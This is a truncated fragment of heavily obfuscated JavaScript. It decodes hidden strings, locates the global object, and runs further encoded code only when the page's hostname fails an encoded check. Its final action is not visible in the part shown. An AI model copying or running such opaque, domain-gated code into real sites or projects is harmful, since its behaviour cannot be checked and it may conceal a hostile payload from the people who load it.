=#C;<pry6sI+][S.=#c`e^MA2pY{_0m6=#C;u~0H\",\"c:ArVW+H\",\"l%qO&e(@\",\"LoOkz9f@\",\"1E0CS]A\",\"JvS[CXFw\",\"Wx0b?I(w\",\"Sv7t1\",\"xb=ba6D\",\"CfxbE\",\"FV]e}^cV0Py`KE?gaI\\\"bt{lEL]8\",\"SGtN}^9>5n\",\"fG/0m6;hi1/_$X\",\".lxbJzkR\",\"5Eg4}}QR\",\"P1]oe*eR\",\"HXE0r\",\"r8ma4,kR\"],0xf));function nrkXnB(){var ZnXAWc=[function(){return globalThis},function(){return WD0EYMo[\"AsB8eQw\"]},function(){return window},function(){return new Function(\"return this\")()}],UxSHx3Y,qwtIl3,eo4sJ3;uRe7yGR(UxSHx3Y=void 0x0,qwtIl3=[]);try{uRe7yGR(UxSHx3Y=Object,qwtIl3[QR6oIuL[0x10]](\"\".__proto__.constructor.name))}catch(Oq1SdBx){}feFbJIR:for(eo4sJ3=QR6oIuL[0x0];eo4sJ3<ZnXAWc[QR6oIuL[0x4]];eo4sJ3++)try{var XgZMqm;UxSHx3Y=ZnXAWc[eo4sJ3]();for(XgZMqm=QR6oIuL[0x0];XgZMqm<qwtIl3[QR6oIuL[0x4]];XgZMqm++)if(typeof UxSHx3Y[qwtIl3[XgZMqm]]===QR6oIuL[0x5])continue feFbJIR;return UxSHx3Y}catch(Oq1SdBx){}return UxSHx3Y||this}uRe7yGR(qwtIl3=nrkXnB()||{},eo4sJ3=qwtIl3.TextDecoder,Oq1SdBx=qwtIl3.Uint8Array,XgZMqm=qwtIl3.Buffer,SiJUlWU=qwtIl3.String||String,LcPe2Ot=qwtIl3.Array||Array,FoQEUk6=function(...ZnXAWc){uRe7yGR(ZnXAWc[QR6oIuL[0x4]]=QR6oIuL[0x0],ZnXAWc[QR6oIuL[0x11]]=new LcPe2Ot(QR6oIuL[0x21]),ZnXAWc[QR6oIuL[0x12]]=SiJUlWU[QR6oIuL[0xd]]||SiJUlWU.fromCharCode,ZnXAWc[QR6oIuL[0x7]]=[]);return TGEaYC1(function(...UxSHx3Y){uRe7yGR(UxSHx3Y[QR6oIuL[0x4]]=QR6oIuL[0x1],UxSHx3Y[QR6oIuL[0x1]]=QR6oIuL[0x6],UxSHx3Y[-QR6oIuL[0xa]]=QR6oIuL[0x6],UxSHx3Y[QR6oIuL[0x9]]=UxSHx3Y[QR6oIuL[0x0]][QR6oIuL[0x4]],ZnXAWc[QR6oIuL[0x7]][QR6oIuL[0x4]]=QR6oIuL[0x0]);for(UxSHx3Y[QR6oIuL[0x8]]=QR6oIuL[0x0];UxSHx3Y[QR6oIuL[0x8]]<UxSHx3Y[QR6oIuL[0x9]];){uRe7yGR(UxSHx3Y[-QR6oIuL[0xa]]=UxSHx3Y[QR6oIuL[0x0]][UxSHx3Y[QR6oIuL[0x8]]++],UxSHx3Y[-QR6oIuL[0xa]]<=QR6oIuL[0x20]?UxSHx3Y[QR6oIuL[0x1]]=UxSHx3Y[-QR6oIuL[0xa]]:UxSHx3Y[-QR6oIuL[0xa]]<=QR6oIuL[0x2d]?UxSHx3Y[QR6oIuL[0x1]]=(UxSHx3Y[-QR6oIuL[0xa]]&0x1f)<<QR6oIuL[0xc]|UxSHx3Y[QR6oIuL[0x0]][UxSHx3Y[QR6oIuL[0x8]]++]&QR6oIuL[0xb]:UxSHx3Y[-QR6oIuL[0xa]]<=0xef?UxSHx3Y[QR6oIuL[0x1]]=(UxSHx3Y[-QR6oIuL[0xa]]&0xf)<<QR6oIuL[0xf]|(UxSHx3Y[QR6oIuL[0x0]][UxSHx3Y[QR6oIuL[0x8]]++]&QR6oIuL[0xb])<<QR6oIuL[0xc]|UxSHx3Y[QR6oIuL[0x0]][UxSHx3Y[QR6oIuL[0x8]]++]&QR6oIuL[0xb]:SiJUlWU[QR6oIuL[0xd]]?UxSHx3Y[QR6oIuL[0x1]]=(UxSHx3Y[-QR6oIuL[0xa]]&QR6oIuL[0xe])<<0x12|(UxSHx3Y[QR6oIuL[0x0]][UxSHx3Y[QR6oIuL[0x8]]++]&QR6oIuL[0xb])<<QR6oIuL[0xf]|(UxSHx3Y[QR6oIuL[0x0]][UxSHx3Y[QR6oIuL[0x8]]++]&QR6oIuL[0xb])<<QR6oIuL[0xc]|UxSHx3Y[QR6oIuL[0x0]][UxSHx3Y[QR6oIuL[0x8]]++]&QR6oIuL[0xb]:(UxSHx3Y[QR6oIuL[0x1]]=QR6oIuL[0xb],UxSHx3Y[QR6oIuL[0x8]]+=0x3),ZnXAWc[QR6oIuL[0x7]][QR6oIuL[0x10]](ZnXAWc[QR6oIuL[0x11]][UxSHx3Y[QR6oIuL[0x1]]]||(ZnXAWc[QR6oIuL[0x11]][UxSHx3Y[QR6oIuL[0x1]]]=ZnXAWc[QR6oIuL[0x12]](UxSHx3Y[QR6oIuL[0x1]]))))}return ZnXAWc[QR6oIuL[0x7]].join(\"\")})}());function suffxeb(ZnXAWc){return typeof eo4sJ3!==QR6oIuL[0x5]&&eo4sJ3?new eo4sJ3().decode(new Oq1SdBx(ZnXAWc)):typeof XgZMqm!==QR6oIuL[0x5]&&XgZMqm?XgZMqm.from(ZnXAWc).toString(\"utf-8\"):FoQEUk6(ZnXAWc)}w0Tq49h=xgEtGwu();function xgEtGwu(){var qwtIl3=[function(){return globalThis},function(){return WD0EYMo[\"AsB8eQw\"]},function(){return window},function(...qwtIl3){qwtIl3[QR6oIuL[0x4]]=QR6oIuL[0x0];function eo4sJ3(qwtIl3){var eo4sJ3=\"ADGIHgY;6bFj@9OBR|5#:[(wp0^K1Co%h7SL8*xfn,<r32/itX_de.&Uq$Z`mE{}QzvuV)~c!aPW4yJ=>]lMNTks+?\\\"\",Oq1SdBx,SiJUlWU,LcPe2Ot,FoQEUk6,w0Tq49h,yCRh5u,sMg8vS;uRe7yGR(Oq1SdBx=\"\"+(qwtIl3||\"\"),SiJUlWU=Oq1SdBx.length,LcPe2Ot=[],FoQEUk6=QR6oIuL[0x0],w0Tq49h=QR6oIuL[0x0],yCRh5u=-QR6oIuL[0x1]);for(sMg8vS=QR6oIuL[0x0];sMg8vS<SiJUlWU;sMg8vS++){var ZnXAWc=eo4sJ3.indexOf(Oq1SdBx[sMg8vS]);if(ZnXAWc===-QR6oIuL[0x1])continue;if(yCRh5u<QR6oIuL[0x0]){yCRh5u=ZnXAWc}else{uRe7yGR(yCRh5u+=ZnXAWc*QR6oIuL[0x13],FoQEUk6|=yCRh5u<<w0Tq49h,w0Tq49h+=(yCRh5u&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(LcPe2Ot.push(FoQEUk6&QR6oIuL[0x3]),FoQEUk6>>=QR6oIuL[0x2],w0Tq49h-=QR6oIuL[0x2])}while(w0Tq49h>QR6oIuL[0xe]);yCRh5u=-QR6oIuL[0x1]}}if(yCRh5u>-QR6oIuL[0x1]){LcPe2Ot.push((FoQEUk6|yCRh5u<<w0Tq49h)&QR6oIuL[0x3])}return suffxeb(LcPe2Ot)}function Oq1SdBx(qwtIl3){if(typeof ZnXAWc[qwtIl3]===QR6oIuL[0x5]){return ZnXAWc[qwtIl3]=eo4sJ3(UxSHx3Y[qwtIl3])}return ZnXAWc[qwtIl3]}return new Function(Oq1SdBx(QR6oIuL[0x13]))()}],eo4sJ3,Oq1SdBx,XgZMqm;uRe7yGR(eo4sJ3=void 0x0,Oq1SdBx=[]);try{TGEaYC1(SiJUlWU);function SiJUlWU(...qwtIl3){uRe7yGR(qwtIl3[QR6oIuL[0x4]]=QR6oIuL[0x1],qwtIl3[QR6oIuL[0x11]]=\")30wLDWxY%9UFvbgOS]tJ#}ip5>u|7=e[Af2X$(ls:oaI&?~@/y;ZMrjk8K{BQVREq6P,<H!`1_ChndTG*^4\\\"mN.cz+\",qwtIl3[-QR6oIuL[0x18]]=\"\"+(qwtIl3[QR6oIuL[0x0]]||\"\"),qwtIl3[QR6oIuL[0x19]]=qwtIl3[-QR6oIuL[0x18]].length,qwtIl3[QR6oIuL[0x1c]]=[],qwtIl3[QR6oIuL[0x1b]]=QR6oIuL[0x0],qwtIl3[QR6oIuL[0xc]]=QR6oIuL[0x0],qwtIl3[QR6oIuL[0xe]]=-QR6oIuL[0x1]);for(qwtIl3[QR6oIuL[0x8]]=QR6oIuL[0x0];qwtIl3[QR6oIuL[0x8]]<qwtIl3[QR6oIuL[0x19]];qwtIl3[QR6oIuL[0x8]]++){qwtIl3[QR6oIuL[0x1a]]=qwtIl3[QR6oIuL[0x11]].indexOf(qwtIl3[-QR6oIuL[0x18]][qwtIl3[QR6oIuL[0x8]]]);if(qwtIl3[QR6oIuL[0x1a]]===-QR6oIuL[0x1])continue;if(qwtIl3[QR6oIuL[0xe]]<QR6oIuL[0x0]){qwtIl3[QR6oIuL[0xe]]=qwtIl3[QR6oIuL[0x1a]]}else{uRe7yGR(qwtIl3[QR6oIuL[0xe]]+=qwtIl3[QR6oIuL[0x1a]]*QR6oIuL[0x13],qwtIl3[QR6oIuL[0x1b]]|=qwtIl3[QR6oIuL[0xe]]<<qwtIl3[QR6oIuL[0xc]],qwtIl3[QR6oIuL[0xc]]+=(qwtIl3[QR6oIuL[0xe]]&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(qwtIl3[QR6oIuL[0x1c]].push(qwtIl3[QR6oIuL[0x1b]]&QR6oIuL[0x3]),qwtIl3[QR6oIuL[0x1b]]>>=QR6oIuL[0x2],qwtIl3[QR6oIuL[0xc]]-=QR6oIuL[0x2])}while(qwtIl3[QR6oIuL[0xc]]>QR6oIuL[0xe]);qwtIl3[QR6oIuL[0xe]]=-QR6oIuL[0x1]}}if(qwtIl3[QR6oIuL[0xe]]>-QR6oIuL[0x1]){qwtIl3[QR6oIuL[0x1c]].push((qwtIl3[QR6oIuL[0x1b]]|qwtIl3[QR6oIuL[0xe]]<<qwtIl3[QR6oIuL[0xc]])&QR6oIuL[0x3])}return suffxeb(qwtIl3[QR6oIuL[0x1c]])}function LcPe2Ot(qwtIl3){if(typeof ZnXAWc[qwtIl3]===QR6oIuL[0x5]){return ZnXAWc[qwtIl3]=SiJUlWU(UxSHx3Y[qwtIl3])}return ZnXAWc[qwtIl3]}uRe7yGR(eo4sJ3=Object,Oq1SdBx[LcPe2Ot(0x5c)](\"\"[LcPe2Ot(0x5d)][LcPe2Ot(0x5e)][LcPe2Ot(0x5f)]))}catch(FoQEUk6){}C2ID7m:for(XgZMqm=QR6oIuL[0x0];XgZMqm<qwtIl3[_1lQSzH(0x60)];XgZMqm++)try{var w0Tq49h;function yCRh5u(qwtIl3){var eo4sJ3=\"+!@;^bB9.gH)wJE?x%Cf>O5L#q1M\\\"I3[]FToQDv(<yNi{`Psm/}KR8S0Yh2tpae4=u7&:,~|zZ$_UGVW6*ldjrkcAXn\",Oq1SdBx,SiJUlWU,LcPe2Ot,FoQEUk6,w0Tq49h,yCRh5u,sMg8vS;uRe7yGR(Oq1SdBx=\"\"+(qwtIl3||\"\"),SiJUlWU=Oq1SdBx.length,LcPe2Ot=[],FoQEUk6=QR6oIuL[0x0],w0Tq49h=QR6oIuL[0x0],yCRh5u=-QR6oIuL[0x1]);for(sMg8vS=QR6oIuL[0x0];sMg8vS<SiJUlWU;sMg8vS++){var ZnXAWc=eo4sJ3.indexOf(Oq1SdBx[sMg8vS]);if(ZnXAWc===-QR6oIuL[0x1])continue;if(yCRh5u<QR6oIuL[0x0]){yCRh5u=ZnXAWc}else{uRe7yGR(yCRh5u+=ZnXAWc*QR6oIuL[0x13],FoQEUk6|=yCRh5u<<w0Tq49h,w0Tq49h+=(yCRh5u&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(LcPe2Ot.push(FoQEUk6&QR6oIuL[0x3]),FoQEUk6>>=QR6oIuL[0x2],w0Tq49h-=QR6oIuL[0x2])}while(w0Tq49h>QR6oIuL[0xe]);yCRh5u=-QR6oIuL[0x1]}}if(yCRh5u>-QR6oIuL[0x1]){LcPe2Ot.push((FoQEUk6|yCRh5u<<w0Tq49h)&QR6oIuL[0x3])}return suffxeb(LcPe2Ot)}function sMg8vS(qwtIl3){if(typeof ZnXAWc[qwtIl3]===QR6oIuL[0x5]){return ZnXAWc[qwtIl3]=yCRh5u(UxSHx3Y[qwtIl3])}return ZnXAWc[qwtIl3]}eo4sJ3=qwtIl3[XgZMqm]();for(w0Tq49h=QR6oIuL[0x0];w0Tq49h<Oq1SdBx[sMg8vS(0x61)];w0Tq49h++)if(typeof eo4sJ3[Oq1SdBx[w0Tq49h]]===sMg8vS(0x62))continue C2ID7m;return eo4sJ3}catch(FoQEUk6){}return eo4sJ3||this}function mnSaQkB(qwtIl3){var eo4sJ3,Oq1SdBx;function*XgZMqm(Oq1SdBx,SiJUlWU,LcPe2Ot,FoQEUk6={rracRH_:{}},yCRh5u){while(Oq1SdBx+SiJUlWU+LcPe2Ot!==0xcd)with(FoQEUk6.WKELoU||FoQEUk6)switch(Oq1SdBx+SiJUlWU+LcPe2Ot){case 0x3d:return ZnXAWc[NCiXdng]=(0x1,FoQEUk6.rracRH_.bNj8ewD)(UxSHx3Y[NCiXdng]);case FoQEUk6.rracRH_.ysKv7s+0x4e:uRe7yGR(FoQEUk6.rracRH_.ysKv7s=0x9,FoQEUk6.WKELoU=FoQEUk6.lRfs3J_,Oq1SdBx+=0x3,SiJUlWU+=-0x1d6,LcPe2Ot+=0xcb);break;case Oq1SdBx- -0x7e:uRe7yGR(yK8Y9k[QR6oIuL[0x8]].push((yK8Y9k[QR6oIuL[0x1f]]|yK8Y9k[QR6oIuL[0xe]]<<yK8Y9k[QR6oIuL[0xc]])&QR6oIuL[Oq1SdBx+-0x1e]),FoQEUk6.WKELoU=FoQEUk6.lRfs3J_,Oq1SdBx+=-0x3e,SiJUlWU+=0x66,LcPe2Ot+=-0xb8);break;case Oq1SdBx-0xaf:case-0xf1:uRe7yGR(FoQEUk6.rracRH_.ysKv7s=-0x79,FoQEUk6.WKELoU=FoQEUk6.lRfs3J_,Oq1SdBx+=0x1c,SiJUlWU+=0xe,LcPe2Ot+=-0x2c);break;case-0xa1:default:return ZnXAWc[NCiXdng];case 0x55:case-0x1f:case-0x53:uRe7yGR(FoQEUk6.rracRH_.ysKv7s=0xe,rracRH_.P9KYLn=function(...Oq1SdBx){return XgZMqm(0x1bc,-0x78,-0xbe,{rracRH_:FoQEUk6.rracRH_,fUH5dT8:{}},Oq1SdBx).next().value},rracRH_.bNj8ewD=function(...Oq1SdBx){return XgZMqm(0x8,0x1a,0xc1,{rracRH_:FoQEUk6.rracRH_,lRfs3J_:{}},Oq1SdBx).next().value},TGEaYC1(rracRH_.bNj8ewD));switch(qwtIl3){case(0x1,rracRH_.P9KYLn)(Oq1SdBx+0xeb):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x64)];case(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x3f):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x66)];case(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x3d):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x68)];case(0x1,rracRH_.P9KYLn)(Oq1SdBx+0xf1):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(QR6oIuL[0x1b])+\"_\"];case(0x1,rracRH_.P9KYLn)(Oq1SdBx+0xf3):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x6c)];case(0x1,rracRH_.P9KYLn)(QR6oIuL[0x23]):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x6e)];case(0x1,rracRH_.P9KYLn)(Oq1SdBx+0xf7):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x70)];case(0x1,rracRH_.P9KYLn)(0x71):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x32)+\"7\"];case(0x1,rracRH_.P9KYLn)(Oq1SdBx+0xfb):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(Oq1SdBx+0xfc)];case(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x2f):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x2e)];case(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x2d):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x78)];case(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x2b):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x7a)];case(0x1,rracRH_.P9KYLn)(0x7b):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x7c)];case(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x27):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x7e)];case(0x1,rracRH_.P9KYLn)(QR6oIuL[SiJUlWU+-0x84]):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(QR6oIuL[0x21])];case(0x1,rracRH_.P9KYLn)(QR6oIuL[Oq1SdBx+0xa2]):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x82)];case(0x1,rracRH_.P9KYLn)(0x83):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x84)+\"y\"];case(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x1f):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(Oq1SdBx+0x10e)];case(0x1,rracRH_.P9KYLn)(Oq1SdBx+0x10f):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x88)];case(0x1,rracRH_.P9KYLn)(0x89):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x8a)];case(0x1,rracRH_.P9KYLn)(0x8b):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x8c)];case(0x1,rracRH_.P9KYLn)(0x8d):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x8e)];case(0x1,rracRH_.P9KYLn)(QR6oIuL[0xa])+\"k\":return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x90)];case(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x13)+\"0\":return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x12)];case(0x1,rracRH_.P9KYLn)(0x93):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x10)];case(0x1,rracRH_.P9KYLn)(0x95):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x96)+\"V\"];case(0x1,rracRH_.P9KYLn)(QR6oIuL[Oq1SdBx+0xb7]):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x98)];case(0x1,rracRH_.P9KYLn)(0x99):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(SiJUlWU+-0xa)];case(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x9):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(SiJUlWU+-0x8)];case(0x1,rracRH_.P9KYLn)(Oq1SdBx+0x125):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0x9e)];case(0x1,rracRH_.P9KYLn)(0x9f):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0xa0)];case(0x1,rracRH_.P9KYLn)(0xa1):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0xa2)];case(0x1,rracRH_.P9KYLn)(0xa3):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0xa4)];case(0x1,rracRH_.P9KYLn)(0xa5):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0xa6)];case(0x1,rracRH_.P9KYLn)(0xa7):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0xa8)];case(0x1,rracRH_.P9KYLn)(0xa9):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0xaa)];case(0x1,rracRH_.P9KYLn)(0xab):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0xac)];case(0x1,rracRH_.P9KYLn)(0xad):return eo4sJ3=!0x0,w0Tq49h[(0x1,rracRH_.P9KYLn)(0xae)]}uRe7yGR(Oq1SdBx+=0x127,SiJUlWU+=0x48,LcPe2Ot+=-0x4f);break;case-0x3d:case-0x9f:case 0x4d:uRe7yGR(FoQEUk6.WKELoU=FoQEUk6.xVfkfO,Oq1SdBx+=-0xd,SiJUlWU+=-0x54,LcPe2Ot+=0x4b);break;case-0xdc:case FoQEUk6.rracRH_.ysKv7s+0x78:[fUH5dT8.NCiXdng]=yCRh5u;if(typeof ZnXAWc[fUH5dT8.NCiXdng]===QR6oIuL[SiJUlWU+0x7d]){uRe7yGR(FoQEUk6.WKELoU=FoQEUk6.fUH5dT8,Oq1SdBx+=-0x49);break}else{uRe7yGR(FoQEUk6.WKELoU=FoQEUk6.fUH5dT8,Oq1SdBx+=-0x3f,SiJUlWU+=0x56);break}case Oq1SdBx- -0x3f:uRe7yGR(FoQEUk6.WKELoU=FoQEUk6.lRfs3J_,Oq1SdBx+=0xc0,SiJUlWU+=-0x72,LcPe2Ot+=-0x9a);break;case FoQEUk6.rracRH_.ysKv7s+-0xba:uRe7yGR(yK8Y9k[QR6oIuL[0x1f]]=QR6oIuL[0x0],yK8Y9k[QR6oIuL[0xc]]=QR6oIuL[0x0],yK8Y9k[QR6oIuL[SiJUlWU+0xec]]=-QR6oIuL[0x1]);for(yK8Y9k[QR6oIuL[Oq1SdBx+-0x1f]]=QR6oIuL[Oq1SdBx+-0x21];yK8Y9k[QR6oIuL[0x2]]<yK8Y9k[QR6oIuL[0x19]];yK8Y9k[QR6oIuL[0x2]]++){yK8Y9k[QR6oIuL[0x1e]]=yK8Y9k[-QR6oIuL[Oq1SdBx+-0x4]].indexOf(yK8Y9k[QR6oIuL[0x12]][yK8Y9k[QR6oIuL[0x2]]]);if(yK8Y9k[QR6oIuL[0x1e]]===-QR6oIuL[0x1])continue;if(yK8Y9k[QR6oIuL[SiJUlWU+0xec]]<QR6oIuL[0x0]){yK8Y9k[QR6oIuL[SiJUlWU+0xec]]=yK8Y9k[QR6oIuL[0x1e]]}else{uRe7yGR(yK8Y9k[QR6oIuL[0xe]]+=yK8Y9k[QR6oIuL[0x1e]]*QR6oIuL[0x13],yK8Y9k[QR6oIuL[0x1f]]|=yK8Y9k[QR6oIuL[0xe]]<<yK8Y9k[QR6oIuL[0xc]],yK8Y9k[QR6oIuL[0xc]]+=(yK8Y9k[QR6oIuL[0xe]]&QR6oIuL[0x14])>QR6oIuL[Oq1SdBx+-0xc]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(yK8Y9k[QR6oIuL[0x8]].push(yK8Y9k[QR6oIuL[0x1f]]&QR6oIuL[0x3]),yK8Y9k[QR6oIuL[SiJUlWU+0xfd]]>>=QR6oIuL[0x2],yK8Y9k[QR6oIuL[0xc]]-=QR6oIuL[0x2])}while(yK8Y9k[QR6oIuL[0xc]]>QR6oIuL[0xe]);yK8Y9k[QR6oIuL[0xe]]=-QR6oIuL[0x1]}}if(yK8Y9k[QR6oIuL[0xe]]>-QR6oIuL[0x1]){uRe7yGR(FoQEUk6.WKELoU=FoQEUk6.lRfs3J_,LcPe2Ot+=0x14b);break}else{uRe7yGR(FoQEUk6.WKELoU=FoQEUk6.lRfs3J_,Oq1SdBx+=-0x3e,SiJUlWU+=0x66,LcPe2Ot+=0x93);break}case Oq1SdBx- -0xdb:uRe7yGR([...lRfs3J_.yK8Y9k]=yCRh5u,lRfs3J_.yK8Y9k[QR6oIuL[0x4]]=QR6oIuL[0x1],lRfs3J_.yK8Y9k[-QR6oIuL[0x1d]]=\"x6w({@)|.`/[z&$%},7\\\"=!^VFkgAJv?ZfMjptGLyheB+93];NrTsmqCH#dR428WK1YaOEXl5cQ0*SnPiUDuoI_~>:<b\",FoQEUk6.WKELoU=FoQEUk6.lRfs3J_,LcPe2Ot+=-0xa9);break;case FoQEUk6.rracRH_.ysKv7s+0x2c:uRe7yGR(yK8Y9k[QR6oIuL[Oq1SdBx+0xa]]=\"\"+(yK8Y9k[QR6oIuL[Oq1SdBx+-0x8]]||\"\"),yK8Y9k[QR6oIuL[0x19]]=yK8Y9k[QR6oIuL[Oq1SdBx+0xa]].length,yK8Y9k[QR6oIuL[0x8]]=[],FoQEUk6.WKELoU=FoQEUk6.lRfs3J_,Oq1SdBx+=0x19,SiJUlWU+=-0xf8,LcPe2Ot+=-0x7);break;case-0x92:case-0x26:case FoQEUk6.rracRH_.ysKv7s+0x1:return suffxeb(yK8Y9k[QR6oIuL[0x8]])}}uRe7yGR(eo4sJ3=void 0x0,Oq1SdBx=XgZMqm(-0x88,0xa4,-0x6f).next().value);if(eo4sJ3){return Oq1SdBx}}function TQWwVJ(qwtIl3,eo4sJ3=QR6oIuL[0x1]){TGEaYC1(XgZMqm);function Oq1SdBx(qwtIl3){var eo4sJ3=\"4%z&(x_u#^\\\"18?}.`37v/2alTIWOA)p*LX,E6f~{QM|!:c9kCV]bq+5swUhr@PtyNmnjoJDGBi<Z>Y$=SgReK;F0Hd[\",Oq1SdBx,XgZMqm,ZnXAWc,UxSHx3Y,SiJUlWU,LcPe2Ot,FoQEUk6;uRe7yGR(Oq1SdBx=\"\"+(qwtIl3||\"\"),XgZMqm=Oq1SdBx.length,ZnXAWc=[],UxSHx3Y=QR6oIuL[0x0],SiJUlWU=QR6oIuL[0x0],LcPe2Ot=-QR6oIuL[0x1]);for(FoQEUk6=QR6oIuL[0x0];FoQEUk6<XgZMqm;FoQEUk6++){var w0Tq49h=eo4sJ3.indexOf(Oq1SdBx[FoQEUk6]);if(w0Tq49h===-QR6oIuL[0x1])continue;if(LcPe2Ot<QR6oIuL[0x0]){LcPe2Ot=w0Tq49h}else{uRe7yGR(LcPe2Ot+=w0Tq49h*QR6oIuL[0x13],UxSHx3Y|=LcPe2Ot<<SiJUlWU,SiJUlWU+=(LcPe2Ot&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(ZnXAWc.push(UxSHx3Y&QR6oIuL[0x3]),UxSHx3Y>>=QR6oIuL[0x2],SiJUlWU-=QR6oIuL[0x2])}while(SiJUlWU>QR6oIuL[0xe]);LcPe2Ot=-QR6oIuL[0x1]}}if(LcPe2Ot>-QR6oIuL[0x1]){ZnXAWc.push((UxSHx3Y|LcPe2Ot<<SiJUlWU)&QR6oIuL[0x3])}return suffxeb(ZnXAWc)}function XgZMqm(...qwtIl3){qwtIl3[QR6oIuL[0x4]]=QR6oIuL[0x1];if(typeof ZnXAWc[qwtIl3[QR6oIuL[0x0]]]===QR6oIuL[0x5]){return ZnXAWc[qwtIl3[QR6oIuL[0x0]]]=Oq1SdBx(UxSHx3Y[qwtIl3[QR6oIuL[0x0]]])}return ZnXAWc[qwtIl3[QR6oIuL[0x0]]]}mnSaQkB(XgZMqm(0xaf))[XgZMqm(0xb0)+XgZMqm(QR6oIuL[0x25])+\"ty\"](qwtIl3,XgZMqm(0xb2),{[XgZMqm(0xb3)]:eo4sJ3,[XgZMqm(0xb4)]:QR6oIuL[0x22]});return qwtIl3}if(!new(mnSaQkB(_1lQSzH(0xb5)))(_1lQSzH(0xb6)+_1lQSzH(0xb7)+_1lQSzH(0xb8)+_1lQSzH(0xb9)).test(mnSaQkB(_1lQSzH(0xba)).location.hostname)){try{uRe7yGR(TGEaYC1(_1MAqW),TGEaYC1(aL68ZoQ));function aL68ZoQ(...ZnXAWc){uRe7yGR(ZnXAWc[QR6oIuL[0x4]]=QR6oIuL[0x1],ZnXAWc[QR6oIuL[0x11]]=\"yAHnmBOQGMoRdP8p6g^#(5*>D~TN_9Kj?x,C&=]hI/742%\\\")b:qkLVJ3.+ze[Ft!|EY<@Zsul;cvXf}w10`WU$Si{ar\",ZnXAWc[-QR6oIuL[0x24]]=\"\"+(ZnXAWc[QR6oIuL[0x0]]||\"\"),ZnXAWc[QR6oIuL[0x23]]=ZnXAWc[-QR6oIuL[0x24]].length,ZnXAWc[QR6oIuL[0x8]]=[],ZnXAWc[QR6oIuL[0x27]]=QR6oIuL[0x0],ZnXAWc[QR6oIuL[0xc]]=QR6oIuL[0x0],ZnXAWc[QR6oIuL[0x26]]=-QR6oIuL[0x1]);for(ZnXAWc[QR6oIuL[0x18]]=QR6oIuL[0x0];ZnXAWc[QR6oIuL[0x18]]<ZnXAWc[QR6oIuL[0x23]];ZnXAWc[QR6oIuL[0x18]]++){ZnXAWc[QR6oIuL[0x25]]=ZnXAWc[QR6oIuL[0x11]].indexOf(ZnXAWc[-QR6oIuL[0x24]][ZnXAWc[QR6oIuL[0x18]]]);if(ZnXAWc[QR6oIuL[0x25]]===-QR6oIuL[0x1])continue;if(ZnXAWc[QR6oIuL[0x26]]<QR6oIuL[0x0]){ZnXAWc[QR6oIuL[0x26]]=ZnXAWc[QR6oIuL[0x25]]}else{uRe7yGR(ZnXAWc[QR6oIuL[0x26]]+=ZnXAWc[